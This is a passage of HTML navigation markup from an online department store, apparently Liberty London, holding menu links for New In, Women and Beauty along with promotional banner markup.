<path d="M135.082.681H119.774l.333,16.806-.334,17.168h5.493l-.335-13.406,5.262,0a5.107,5.107,0,0,1,4.449,2.069,82.341,82.341,0,0,1,6.637,11.338h6.5Q143.226,27.718,138.333,21c7.261-1.921,8.777-6.706,8.777-10.387,0-2.761-2.161-9.929-12.028-9.929m-10.15,16.806V4.422h10.15c4.372,0,7.356,2.39,7.356,6.249,0,4.245-3.344,6.816-7.356,6.816ZM178.794.681H151.245V4.827l11.361-.394V17.484l-.333,17.171h5.481l-.34-17.171V4.433l11.379.394Zm-69.368,27.8a18.935,18.935,0,0,1-8.966,2.751c-7.87,0-13.83-5.367-14.079-13.041l16.45.485V13.837l-16.08.511c1.441-6.148,6.841-10.3,13.7-10.3A9.829,9.829,0,0,1,106.879,6.4l3.574-3.315A16.758,16.758,0,0,0,100.321,0C89.408,0,81.438,7.444,81.438,17.7s7.97,17.636,18.883,17.636a23.828,23.828,0,0,0,11.847-3.084ZM0,.681.334,18.151l-.316,16.5h23.97V30.51L5.15,30.917V18.157L5.493.681Zm36.018,0H30.526l.334,16.994-.334,16.981h5.492L35.6,17.663Zm25.22,0H46.726l.334,16.8-.334,17.171,17.718,0A9.977,9.977,0,0,0,74.859,24.3a9.439,9.439,0,0,0-6.1-8.852,6.973,6.973,0,0,0,3.227-6.165c0-5.285-4.141-8.6-10.751-8.6M51.816,14.356V4.422h9.143c4.119,0,6.387,1.714,6.387,4.829,0,3.434-2.089,5.1-6.387,5.1Zm0,16.558V18.119h9.422c5.645,0,9.016,2.311,9.016,6.183,0,4.14-3.371,6.611-9.016,6.611ZM218.615.681H211.6L201.22,16.48,190.851.681H183.83l14.983,20.936-.338,13.038h5.492l-.341-13.038Zm-1.426,28.785A2.652,2.652,0,1,0,220,32.115a2.736,2.736,0,0,0-2.812-2.648" />
</svg>


                    </a>
                
            </div>

            <div class="main-menu d-flex justify-content-center" id="sg-navbar-collapse">
                











<div class="navbar col-12">
    
    <header class="navbar-header-m d-lg-none">
        <ul class="d-flex flex-row justify-content-start">
            <li class="account-link d-flex align-items-center js-mobile-header-customer-info">
                
            </li>
            <li class="wishlist-link d-flex align-items-center" data-action-url="/on/demandware.store/Sites-liberty-Site/default/Wishlist-AppTray">
                <div class="primary-actions">
                    <div class="wishlist-icon js-mobile-header-wishlist-icon">
                        
                    </div>
                </div>
            </li>
            <li class="search-link d-flex align-items-center">
                


<svg xmlns="http://www.w3.org/2000/svg" width="27" height="27" viewBox="0 0 27 27" role="button" class="icon">
<title>Search button</title>
<path d="M593.87,247.4a11.3,11.3,0,1,0-1.41,1.42l7.02,7.04,1.42-1.43Zm-8.68,2.07a9.3,9.3,0,1,1,9.29-9.3A9.3,9.3,0,0,1,585.19,249.47Z"
transform="translate(-573.9 -228.86)" />
</svg>


            </li>
            <li class="navicon d-flex d-lg-none justify-content-center align-items-center">
                <span></span>
            </li>
        </ul>
    </header>

    
    <div class="menu-group" role="navigation" aria-label="Shop categories" body-scroll-lock-ignore>
        <ul class="navbar-nav main-menu-swiper" role="menubar">
            
            
                
                    
                        
                            
                                <li class="nav-item level-1">
                                    <a href="/uk/department/new-in/"
                                    id="wc_dept_new-in" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="New In">
                                        <span>New In</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/uk/department/new-in/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all New In"
            tabindex="-1">New In</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/uk/department/new-in/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all New In" data-category-name="New In">
                        <span class="d-block">Shop all
                            New In</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/uk/brands-and-designers?departmentId=wc_dept_new-in" id="wc_dept_new-in_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="New In Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="New In">
            
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=new-in_category">
                        <a href="/uk/department/new-in/shop-by-category/" id="new-in_category"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Shop by Category">
                            <span class="d-block">Shop by Category</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/new-in/shop-by-category/women/" class="d-none">Women</a>
                                
                                    <a href="/uk/department/new-in/shop-by-category/jewellery/" class="d-none">Jewellery</a>
                                
                                    <a href="/uk/department/new-in/shop-by-category/beauty/" class="d-none">Beauty</a>
                                
                                    <a href="/uk/department/new-in/shop-by-category/home/" class="d-none">Home</a>
                                
                                    <a href="/uk/department/new-in/shop-by-category/men/" class="d-none">Men</a>
                                
                                    <a href="/uk/department/new-in/shop-by-category/fabrics/" class="d-none">Fabrics</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=new-in_brands">
                        <a href="/uk/department/new-in/shop-by-brand/" id="new-in_brands"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Shop by Brand">
                            <span class="d-block">Shop by Brand</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/new-in/shop-by-brand/astier-de-villatte/" class="d-none">Astier De Villatte</a>
                                
                                    <a href="/uk/department/new-in/shop-by-brand/bobbi-brown/" class="d-none">Bobbi Brown</a>
                                
                                    <a href="/uk/department/new-in/shop-by-brand/coach/" class="d-none">Coach</a>
                                
                                    <a href="/uk/department/new-in/shop-by-brand/coco-and-wolf/" class="d-none">Coco &amp; Wolf</a>
                                
                                    <a href="/uk/department/new-in/shop-by-brand/liberty/" class="d-none">Liberty</a>
                                
                                    <a href="/uk/department/new-in/shop-by-brand/toteme/" class="d-none">TOTEME</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=new-in_inspiration">
                        <a href="/uk/department/new-in/inspiration/" id="new-in_inspiration"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Inspiration">
                            <span class="d-block">Inspiration</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/new-in/inspiration/trending-home-refresh/" class="d-none">Trending: Home Refresh</a>
                                
                                    <a href="/uk/department/new-in/inspiration/for-the-love-of-jewellery/" class="d-none">For The Love of Jewellery</a>
                                
                                    <a href="/uk/department/new-in/inspiration/trending-the-perfect-match/" class="d-none">Trending: The Perfect Match</a>
                                
                                    <a href="/uk/department/new-in/inspiration/occasion/" class="d-none">Occasion</a>
                                
                                    <a href="/uk/department/new-in/inspiration/wallpaper-the-house-of-liberty/" class="d-none">Wallpaper: The House of Liberty</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="a9faac2599aa9493bd0e3c73a1" -->
		<a href="https://www.libertylondon.com/uk/brands/w/wild-nutrition/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop Now" data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Wild Nutrition","creative_slot": "nav_ad_1"}'>
    <img class="lazy" alt="Wild Nutrition" width="300" height="300" data-src="https://cdn.media.amplience.net/i/liberty/260115-Nav-Ad-New-In-Wild-Nutrition?fmt=auto&qlt=default&w=600" data-srcset="https://cdn.media.amplience.net/i/liberty/260115-Nav-Ad-New-In-Wild-Nutrition?fmt=auto&qlt=default&w=300 1x, https://cdn.media.amplience.net/i/liberty/260115-Nav-Ad-New-In-Wild-Nutrition?fmt=auto&qlt=default&w=600 2x" data-sizes="auto" fetchpriority="low" decoding="async" />

    <div class="portrait-nav-banner-text nav-banner-text"><span class="text-cta akzidenz-grotesk-pro-extended">Food-Grown, Research Backed</span><p class="heading akzidenz-grotesk-pro-light">Wild Nutrition</p><span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
    </div>
</a>
	</div> <!-- End content-asset -->



            </div>
        
    </div>
    

    
    <div class="shop-category">
        <a href="/uk/department/new-in/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all New In</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/uk/department/women/"
                                    id="wc_dept_womenswear" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Women">
                                        <span>Women</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/uk/department/women/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Women"
            tabindex="-1">Women</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/uk/department/women/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Women" data-category-name="Women">
                        <span class="d-block">Shop all
                            Women</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/uk/brands-and-designers?departmentId=wc_dept_womenswear" id="wc_dept_womenswear_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Women Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Women">
            
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/uk/department/women/featured/new-in/" id="womenswear_latest" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="New In">
                            <span class="d-block">New In</span>
                        </a>
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=womenswear_clothing">
                        <a href="/uk/department/women/clothing/" id="womenswear_clothing"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Clothing">
                            <span class="d-block">Clothing</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/women/clothing/dresses/" class="d-none">Dresses</a>
                                
                                    <a href="/uk/department/women/clothing/coats-and-jackets/" class="d-none">Coats &amp; Jackets</a>
                                
                                    <a href="/uk/department/women/clothing/tops/" class="d-none">Tops</a>
                                
                                    <a href="/uk/department/women/clothing/knitwear/" class="d-none">Knitwear</a>
                                
                                    <a href="/uk/department/women/clothing/sleepwear/" class="d-none">Sleepwear</a>
                                
                                    <a href="/uk/department/women/clothing/trousers-and-shorts/" class="d-none">Trousers &amp; Shorts</a>
                                
                                    <a href="/uk/department/women/clothing/skirts/" class="d-none">Skirts</a>
                                
                                    <a href="/uk/department/women/clothing/jeans/" class="d-none">Jeans</a>
                                
                                    <a href="/uk/department/women/clothing/shoes/" class="d-none">Shoes</a>
                                
                                    <a href="/uk/department/women/clothing/swimwear/" class="d-none">Swimwear</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=womenswear_accessories">
                        <a href="/uk/department/women/accessories/" id="womenswear_accessories"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Accessories">
                            <span class="d-block">Accessories</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/women/accessories/bags/" class="d-none">Bags</a>
                                
                                    <a href="/uk/department/women/accessories/scarves/" class="d-none">Scarves</a>
                                
                                    <a href="/uk/department/women/accessories/purses-and-pouches/" class="d-none">Purses &amp; Pouches</a>
                                
                                    <a href="/uk/department/women/accessories/sunglasses/" class="d-none">Sunglasses</a>
                                
                                    <a href="/uk/department/women/accessories/travel-accessories/" class="d-none">Travel Accessories</a>
                                
                                    <a href="/uk/department/women/accessories/hats-and-gloves/" class="d-none">Hats &amp; Gloves</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=womenswear_discover">
                        <a href="/uk/department/women/featured/" id="womenswear_discover"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Discover">
                            <span class="d-block">Discover</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/women/discover/denim/" class="d-none">Denim</a>
                                
                                    <a href="/uk/department/women/featured/occasionwear/" class="d-none">Occasion</a>
                                
                                    <a href="/uk/department/women/featured/trending/" class="d-none">Trending: The Perfect Match</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=womenswear_brands">
                        <a href="/uk/department/women/brands/" id="womenswear_brands"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Brands">
                            <span class="d-block">Brands</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/women/brands/ganni/" class="d-none">Ganni</a>
                                
                                    <a href="/uk/department/women/brands/liberty-accessories/" class="d-none">Liberty Accessories</a>
                                
                                    <a href="/uk/department/women/brands/liberty-clothing/" class="d-none">Liberty Clothing</a>
                                
                                    <a href="/uk/department/women/brands/loewe/" class="d-none">Loewe</a>
                                
                                    <a href="/uk/womenswear/brands/brand-7/" class="d-none">Max Mara</a>
                                
                                    <a href="/uk/department/women/brands/paloma-wool/" class="d-none">Paloma Wool</a>
                                
                                    <a href="/uk/department/women/brands/reformation/" class="d-none">Reformation</a>
                                
                                    <a href="/uk/department/women/brands/toteme-2/" class="d-none">Toteme</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="adde55a258b816626b835eb435" -->
		<style type="text/css">
/*Moved from Nav-footer CSS 260116*/
  .navigation-banner .nav-banner-text p.akzidenz-grotesk-pro-light {
    font-size: 3.2rem;
    margin-bottom: .5rem;
}


</style><a href="https://www.libertylondon.com/uk/department/featured/promotion-event/womens-promotion-event/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop Now" data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Up to 20% off Womens","creative_slot": "nav_ad_1"}'>
    <img class="lazy" alt="Up to 20% off Womens" width="300" height="300" data-src="https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-Mens-CH?fmt=auto&qlt=default&w=600" data-srcset="https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-Mens-CH?fmt=auto&qlt=default&w=300 1x, https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-Mens-CH?fmt=auto&qlt=default&w=600 2x" data-sizes="auto" fetchpriority="low" decoding="async" />

    <div class="portrait-nav-banner-text nav-banner-text"><span class="text-cta akzidenz-grotesk-pro-extended">The January Reset</span><p class="heading akzidenz-grotesk-pro-light">Up to 20% off Womens</p><span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
    </div>
</a>
	</div> <!-- End content-asset -->



            </div>
        
    </div>
    
        <div class="navigation-banners-container">
            


        </div>
    

    
    <div class="shop-category">
        <a href="/uk/department/women/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Women</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/uk/department/beauty/"
                                    id="wc_dept_beauty" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Beauty">
                                        <span>Beauty</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center full-width-links" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/uk/department/beauty/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Beauty"
            tabindex="-1">Beauty</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/uk/department/beauty/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Beauty" data-category-name="Beauty">
                        <span class="d-block">Shop all
                            Beauty</span>
                    </a>
                </li>

                
                
                    <li class="pinned-category">
                        <a href="/uk/beauty/featured/gift-sets/" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="Beauty Gifts" data-category-name="Beauty Gifts">
                            <span class="d-block">Beauty Gifts</span>
                        </a>
                    </li>
                

                <li class="shop-brand">
                    <a href="/uk/brands-and-designers?departmentId=wc_dept_beauty" id="wc_dept_beauty_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Beauty Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Beauty">
            
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=beauty_discover">
                        <a href="/uk/department/beauty/featured/" id="beauty_discover"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Discover">
                            <span class="d-block">Discover</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/beauty/featured/new-in/" class="d-none">New In</a>
                                
                                    <a href="/uk/beauty/featured/gift-sets/" class="d-none">Beauty Gifts</a>
                                
